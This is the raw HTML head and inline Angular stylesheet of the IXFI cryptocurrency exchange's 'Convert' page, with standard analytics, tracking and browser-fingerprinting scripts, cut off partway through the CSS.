

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ixfi.com/convert/BTC_USDT
body_size: 78612
content:
<!DOCTYPE html><html lang="en"><head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta charset="utf-8">
    <title>Convert 1inch (1INCH) to Bitcoin (BTC) | IXFI Convert</title>
    <meta name="description" content="Convert
                   1inch (1INCH) to Bitcoin (BTC)
                  easily on IXFI! All Bitcoin, Ethereum and altcoin conversions.">
    <base href="/">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="robots" content="index, follow">
    <meta name="og_description" property="og:description" content="Convert
                   1inch (1INCH) to Bitcoin (BTC)
                  easily on IXFI! All Bitcoin, Ethereum and altcoin conversions.">
    <meta name="og_image" property="og:image" content="https://cdn.ixfi.com/meta/Convert_Meta-Image.png">
    <meta name="canonical" content="https://www.ixfi.com/convert/BTC_USDT">
    <meta name="keywords" content="IXFI Convert, Crypto Convert, Swap Cryptocurrencies">
    <meta name="og_site_name" property="og:site_name" content="ixfi.com">
    <meta name="og_title" property="og:title" content="Convert 1inch (1INCH) to Bitcoin (BTC) | IXFI Convert">
    <meta property="og:type" content="website">
    <meta name="og_url" property="og:url" content="https://www.ixfi.com/">
    <meta name="google-site-verification" content="_UBeFA79BAUIy3yFg8YAm65ScGy66xPSs9-GN-KKSTk">
    <meta name="apple-itunes-app" content="app-id=1614823165, app-argument=https://apps.apple.com/ro/app/ixfi/id1614823165">
    <link rel="preconnect" href="https://cdn.ixfi.com/">
    <link rel="preconnect" href="https://dfwt0d2sx0pdr.cloudfront.net/">
    <link rel="preconnect" href="https://api.eu-central-1.ixfi.com/">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="preload" as="font" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/Poppins-Black.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/Poppins-Bold.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/Poppins-Light.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/Poppins-Medium.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/Poppins-Regular.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/Poppins-SemiBold.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/stylesheet.css" integrity="sha256-rYWFhU0doUfHCZdVNa7sZi546pfWC4qeLy6Uslh5cpU=" crossorigin="anonymous" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <!-- <script defer src="https://cdn.ixfi.com/js/sourcebuster.min.js" onload="sbjs.init();"></script>
        <script defer src="assets/js/gt4.js"></script> -->

    <!-- Google tag manager code Start -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-YT0L7S94L2" crossorigin="anonymous"></script>

    <script defer="">
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-YT0L7S94L2');
    </script>
    <!-- Google tag manager code End -->

    <!-- hotjar code Start -->
    <script defer="">
        (function (h, o, t, j, a, r) {
            h.hj =
                h.hj ||
                function () {
                    (h.hj.q = h.hj.q || []).push(arguments);
                };
            h._hjSettings = { hjid: 2648949, hjsv: 6 };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <!-- hotjar code End -->

    <!-- Twitter conversion tracking base code -->
    <script defer="">
        !(function (e, t, n, s, u, a) {
            e.twq ||
                ((s = e.twq =
                    function () {
                        s.exe ? s.exe.apply(s, arguments) : s.queue.push(arguments);
                    }),
                    (s.version = '1.1'),
                    (s.queue = []),
                    (u = t.createElement(n)),
                    (u.async = !0),
                    (u.src = 'https://static.ads-twitter.com/uwt.js'),
                    (a = t.getElementsByTagName(n)[0]),
                    a.parentNode.insertBefore(u, a));
        })(window, document, 'script');
        twq('config', 'oee7j');
    </script>
    <!-- End Twitter conversion tracking base code -->
    <meta name="facebook-domain-verification" content="b0ib5v9yg0397dbiznvhkgzjcvc9lt">
    <!-- Initialize the agent at application startup. (fingerprint) START-->
    <script defer="">
        const url =
            'https://d1xbsmb95ifnqh.cloudfront.net/6eTethonLpriyEpriSWAHA7ibOd5Ejas/f4Yu5eg3SA5r3f3sasplsuQexufRl9Lw?apiKey=SLh5oUB4aC0zldjlZZ2D';
        const fpPromise = import(url).then(FingerprintJS =>
            FingerprintJS.load({
                endpoint:
                    'https://d1xbsmb95ifnqh.cloudfront.net/6eTethonLpriyEpriSWAHA7ibOd5Ejas/ClzonASp9splxox9s7lT4ethuFrUcRip?region=eu'
            })
        );
    </script>
    <!-- Initialize the agent at application startup. (fingerprint)  END-->
<link rel="stylesheet" href="styles.8774cf4fc92115e2.css"><style ng-app-id="serverApp">.loader-container[_ngcontent-serverApp-c1080273783]{position:fixed;inset:0;z-index:2147484999}.loader-container[_ngcontent-serverApp-c1080273783]   .loader-logo[_ngcontent-serverApp-c1080273783]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;transition:all .5s ease}.bg-light[_ngcontent-serverApp-c1080273783], .bg-dark[_ngcontent-serverApp-c1080273783]{-webkit-backdrop-filter:blur(11px)!important;backdrop-filter:blur(11px)!important;background-color:#1a181829!important}.waviy[_ngcontent-serverApp-c1080273783]{position:relative;-webkit-box-reflect:below -20px linear-gradient(transparent,rgba(0,0,0,.2));font-size:12px}.waviy[_ngcontent-serverApp-c1080273783]   span[_ngcontent-serverApp-c1080273783]{font-family:arial,cursive;position:relative;display:inline-block;color:var(--orange_color);animation:_ngcontent-serverApp-c1080273783_waviy 1s infinite;animation-delay:calc(.1s * var(--i))}@keyframes _ngcontent-serverApp-c1080273783_waviy{0%,50%,to{transform:translateY(0)}30%{transform:translateY(-2px)}}</style><style ng-app-id="serverApp">body{--bodyBg_lb: #ffffffd1;--menuBg_hd_lb: #000619;--textColor50_hd_lb: #fff;--bodyBg30_hd_lb: #8b37f720;--borderColor_default_hd_lb: #cecece;--text-primary_header_icon_lb: #8b37f7;--text-primary_header_lb: #8b37f7;--borderColor_lb: #fff;--textColor_lb: #000;--textColor_20_lb: #fff;--textColor-30_lb: #000;--textColor-40_lb: #494d52;--text-color-gray_lb: #252525;--bg_white_header_80_lb: #fff;--text_dark_header_80_lb: #333333;--bg-light-pink-dropDown_lb: #ead9ff;--bodyBg50_lb: #fff;--filter_header_lb: invert(28%) sepia(100%) saturate(7460%) hue-rotate(256deg) brightness(96%) contrast(102%);--shadow-primary_lb: rgba(139, 55, 247, .32);--bg_light_pink_header_lb: #f6efff;--gray_devider3_lb: #eaeaea}  body.darkTheme{--bodyBg_lb: #191c20d1;--textColor50_hd_lb: #2d2d2d;--bodyBg30_hd_lb: #ffffff1a;--borderColor_default_hd_lb: #cecece1a;--borderColor_lb: #2d2d2d;--textColor_lb: #adadad;--textColor_20_lb: #eaeaea;--textColor-30_lb: #fff;--textColor-40_lb: #eaeaea;--text-color-gray_lb: #aaaaaa;--text-primary_header_lb: #fff;--bg_white_header_80_lb: #2d2d2d;--text_dark_header_80_lb: #eaeaea;--bg-light-pink-dropDown_lb: rgba(255, 255, 255, .07);--bodyBg50_lb: #191c20;--filter_header_lb: invert(100%) sepia(-1%) saturate(0%) hue-rotate(124deg) brightness(103%) contrast(103%);--shadow-primary_lb: none;--bg_light_pink_header_lb: #39363e;--gray_devider3_lb: #383838}a[_ngcontent-serverApp-c2484022394]{text-decoration:none}.menu-wrapper[_ngcontent-serverApp-c2484022394], .menu-wrapper2[_ngcontent-serverApp-c2484022394]{background:var(--menuBg_hd_lb);transition:opacity .3s,transform .3s;position:fixed;width:0;inset:0;opacity:0}.menu-wrapper.show[_ngcontent-serverApp-c2484022394], .menu-wrapper2.show[_ngcontent-serverApp-c2484022394]{width:100%;opacity:.6;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);z-index:999;height:100vh!important}header[_ngcontent-serverApp-c2484022394]{background:transparent;padding:15px 25px;display:inline-block!important;width:100%;position:fixed;left:0;top:0;right:0;z-index:999;transition:ease all .5s}@media screen and (max-width: 370px){header[_ngcontent-serverApp-c2484022394]{padding:15px 10px}}header.header-bg[_ngcontent-serverApp-c2484022394]{background:var(--bodyBg_lb);box-shadow:0 0 3px #0003;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);transition:ease all .5s}header.header-bg[_ngcontent-serverApp-c2484022394]   .dropdown-toggle[_ngcontent-serverApp-c2484022394]:after{color:var(--textColor-30_lb)}header.header-bg[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{color:var(--textColor-30_lb);cursor:pointer}header.header-bg[_ngcontent-serverApp-c2484022394]   .header-transparent-icon[_ngcontent-serverApp-c2484022394]{background:var(--purple_2_20)!important}header.header-bg[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]   .themeIcon[_ngcontent-serverApp-c2484022394]{width:15px;height:auto}header.header-bg[_ngcontent-serverApp-c2484022394]   .login-btn[_ngcontent-serverApp-c2484022394]   button[_ngcontent-serverApp-c2484022394]{color:var(--text_primary)}header.header-bg[_ngcontent-serverApp-c2484022394]   .login-link[_ngcontent-serverApp-c2484022394]{color:var(--text_primary)}header.header-bg[_ngcontent-serverApp-c2484022394]   .assets[_ngcontent-serverApp-c2484022394]{color:var(--text_primary)}header.header-bg[_ngcontent-serverApp-c2484022394]   .top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:before, header.header-bg[_ngcontent-serverApp-c2484022394]   .top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:after{background-color:var(--text-primary_header_lb)}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]{float:left;margin-left:25px}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]{padding:0;margin:7px 0 5px}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{display:inline;padding:0 5px;position:relative;color:#fff}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li.active[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394], header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover   a[_ngcontent-serverApp-c2484022394]{color:var(--text-primary_header_icon_lb)}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li.active[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394], header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover   span[_ngcontent-serverApp-c2484022394]{color:var(--text-primary_header_icon_lb)}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li.active[_ngcontent-serverApp-c2484022394]:after, header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover:after{color:var(--text-primary_header_icon_lb)}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover:after{transform:rotate(180deg);transition:transform 1s ease all;-moz-transition:-moz-transform 1s ease all;-webkit-transition:-webkit-transform 1s ease all}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover   [_ngcontent-serverApp-c2484022394]:before{width:calc(100% - 10px)}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover   a[_ngcontent-serverApp-c2484022394]{text-decoration:none}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]{padding:20px 3px;font-family:inherit;font-style:normal;font-weight:500;line-height:25px;font-size:16px;text-align:left;color:var(--textColor_20_lb);cursor:pointer}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:hover{color:var(--text-primary_header_icon_lb)!important}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{padding:20px 3px;font-family:inherit;font-style:normal;font-weight:500;line-height:25px;font-size:16px;text-align:left;color:var(--textColor_20_lb)}header[_ngcontent-serverApp-c2484022394]   .ixfi-navigation[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:hover{color:var(--text-primary_header_icon_lb)!important}header[_ngcontent-serverApp-c2484022394]   .dropdown-title[_ngcontent-serverApp-c2484022394]{padding:5px 10px;margin:0 10px;font-size:14px;font-weight:600;display:block}@media screen and (max-width: 1400px){header[_ngcontent-serverApp-c2484022394]   .dropdown-title[_ngcontent-serverApp-c2484022394]{padding:5px 0}}@media screen and (max-width: 576px){header[_ngcontent-serverApp-c2484022394]   .profile-dropdown[_ngcontent-serverApp-c2484022394]:after{display:none}}header[_ngcontent-serverApp-c2484022394]   .separator-border[_ngcontent-serverApp-c2484022394]{border-right:1px solid rgba(0,0,0,.125)}header[_ngcontent-serverApp-c2484022394]   a.dropdown-item[_ngcontent-serverApp-c2484022394]:focus, header[_ngcontent-serverApp-c2484022394]   a.dropdown-item[_ngcontent-serverApp-c2484022394]:hover{color:var(--text_dark_header_80_lb);text-decoration:none;background-color:var(--bg-light-pink-dropDown_lb)}header[_ngcontent-serverApp-c2484022394]   .section-currency[_ngcontent-serverApp-c2484022394]{float:left}header[_ngcontent-serverApp-c2484022394]   .notification-icon[_ngcontent-serverApp-c2484022394]{float:left}header[_ngcontent-serverApp-c2484022394]   .userprofile-wallet[_ngcontent-serverApp-c2484022394]{float:left}header[_ngcontent-serverApp-c2484022394]   .login-register-button[_ngcontent-serverApp-c2484022394]{float:left}header[_ngcontent-serverApp-c2484022394]   .currency-select[_ngcontent-serverApp-c2484022394]{border-radius:30px}header[_ngcontent-serverApp-c2484022394]   .currency-select[_ngcontent-serverApp-c2484022394]   .dropdown-menu-end[_ngcontent-serverApp-c2484022394]{inset:0 0 auto auto!important}header[_ngcontent-serverApp-c2484022394]   .currency-select[_ngcontent-serverApp-c2484022394]   .dropdown-toggle[_ngcontent-serverApp-c2484022394]:after{display:none}header[_ngcontent-serverApp-c2484022394]   .currency-select[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]{margin:0;padding:0}header[_ngcontent-serverApp-c2484022394]   .currency-select[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{list-style:none}header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]{padding:10px 25px;min-width:240px}@media screen and (max-width: 1400px){header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]{padding:10px 10px 10px 20px;min-width:220px}}header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]   .wallet-rounded[_ngcontent-serverApp-c2484022394]{border-radius:50px;background:var(--purple_2_20);width:35px;height:35px;display:flex;align-items:center;justify-content:center;margin-right:10px;margin-top:5px}header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]   .wallet-rounded[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:100%;height:auto}header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]   strong[_ngcontent-serverApp-c2484022394]{font-size:15px;font-weight:500;display:flex;align-items:center}header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]   strong[_ngcontent-serverApp-c2484022394]   .wallet-eye-icon[_ngcontent-serverApp-c2484022394]{width:18px;height:18px;margin-left:5px;cursor:pointer}header[_ngcontent-serverApp-c2484022394]   .ballance-cover[_ngcontent-serverApp-c2484022394]   p[_ngcontent-serverApp-c2484022394]{font-size:12px;margin-bottom:0;color:#999}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar.show[_ngcontent-serverApp-c2484022394]{right:0}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]{background:var(--bodyBg50_lb);position:absolute;top:0;padding:0 0 60px;width:350px;right:-350px;height:100%;min-height:100vh;transition:ease all .5s;z-index:1000;overflow-y:auto;-webkit-overflow-scrolling:touch}@media screen and (max-width: 576px){header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]{width:300px;right:-300px}}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]{padding:5px 25px}@media screen and (max-width: 1200px){header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]{padding:10px 25px}}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   li.active[_ngcontent-serverApp-c2484022394]   strong[_ngcontent-serverApp-c2484022394]{color:var(--purple_2)}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   h5.active[_ngcontent-serverApp-c2484022394]   button[_ngcontent-serverApp-c2484022394]{color:var(--purple_2)}@media screen and (max-width: 1200px){header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]{padding:25px}}@media screen and (max-width: 576px){header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]{padding:20px}}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-body[_ngcontent-serverApp-c2484022394]{padding:3px}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-body[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394] + ul[_ngcontent-serverApp-c2484022394]{display:none}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-item[_ngcontent-serverApp-c2484022394]{background:transparent}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .default_menu_item[_ngcontent-serverApp-c2484022394]{border-radius:8px;transition-duration:.5s;font-weight:500}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-header[_ngcontent-serverApp-c2484022394]   button[_ngcontent-serverApp-c2484022394]{border-radius:8px;transition-duration:.5s;font-weight:500;background:transparent;box-shadow:none}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-header[_ngcontent-serverApp-c2484022394]   button[_ngcontent-serverApp-c2484022394]:after{content:"";width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid var(--purple_2);position:absolute;right:10px;top:22px;text-decoration:none;color:var(--text_secondary);transform:none}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-header[_ngcontent-serverApp-c2484022394]   button[_ngcontent-serverApp-c2484022394]:focus{box-shadow:none}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-header[_ngcontent-serverApp-c2484022394]   button[aria-expanded=false][_ngcontent-serverApp-c2484022394]{color:var(--text_secondary);text-decoration:none;cursor:pointer;padding:15px 15px 15px 0;transition-duration:.5s}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-header[_ngcontent-serverApp-c2484022394]   button[aria-expanded=true][_ngcontent-serverApp-c2484022394]{background:var(--purple_2_20);padding:15px;transition-duration:.5s;color:var(--purple_2)}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .mobile-menu-scroll[_ngcontent-serverApp-c2484022394]   .accordion-header[_ngcontent-serverApp-c2484022394]   button[aria-expanded=true][_ngcontent-serverApp-c2484022394]:after{transform:var(--bs-accordion-btn-icon-transform)}header[_ngcontent-serverApp-c2484022394]   .mobile-slideBar[_ngcontent-serverApp-c2484022394]   .header-user-section[_ngcontent-serverApp-c2484022394]{border-bottom:solid 1px var(--borderColor_default_hd_lb);padding:8px 15px 15px;width:100%;background:var(--bg_light_pink_header_lb)}header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2[_ngcontent-serverApp-c2484022394]{background:var(--bodyBg50_lb);position:absolute;top:0;padding:20px 25px 60px;width:350px;right:-350px;height:100%;min-height:100vh;transition:ease all .5s;z-index:1000;overflow-y:auto}@media screen and (max-width: 576px){header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2[_ngcontent-serverApp-c2484022394]{width:300px;right:-300px}}header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2.show[_ngcontent-serverApp-c2484022394]{right:0}header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2[_ngcontent-serverApp-c2484022394]   h4[_ngcontent-serverApp-c2484022394]{color:var(--text_third);font-size:18px;font-weight:600;margin-top:20px;margin-bottom:10px}header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]{padding:0;margin:0}header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{list-style:none;padding:10px;color:var(--sub_text_secondary3);border-radius:8px;cursor:pointer}header[_ngcontent-serverApp-c2484022394]   .mobile-sideBar2[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover{background:var(--purple_2_20)}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu[_ngcontent-serverApp-c2484022394]{box-shadow:1px 1px 17px 0 var(--shadow-primary_lb);border-radius:10px;background-color:var(--bg_white_header_80_lb);color:var(--textColor-30_lb)}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{font-size:.875rem}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu[_ngcontent-serverApp-c2484022394]   i[_ngcontent-serverApp-c2484022394]{color:var(--text-primary_header_lb);margin-right:5px}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu.show[_ngcontent-serverApp-c2484022394]{top:10px!important}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu.show[_ngcontent-serverApp-c2484022394]:after{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid var(--borderColor_lb);content:"";position:absolute;top:-10px;right:17px}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu.show[_ngcontent-serverApp-c2484022394]:before{width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:11px solid rgba(138,55,247,.2941176471);content:"";position:absolute;top:-11px;right:15px}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu-start[_ngcontent-serverApp-c2484022394]{box-shadow:1px 1px 17px 0 var(--shadow-primary_lb);border-radius:10px}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu-start[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{font-size:.875rem;cursor:pointer}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu-start[_ngcontent-serverApp-c2484022394]   i[_ngcontent-serverApp-c2484022394]{color:var(--text-primary_header_lb);margin-right:5px}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu-start.show[_ngcontent-serverApp-c2484022394]{top:10px!important;margin-left:-25px!important}header[_ngcontent-serverApp-c2484022394]   .dropdown-menu-start.show[_ngcontent-serverApp-c2484022394]:after{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid var(--borderColor_lb);content:"";position:absolute;top:-10px;left:32px}header[_ngcontent-serverApp-c2484022394]   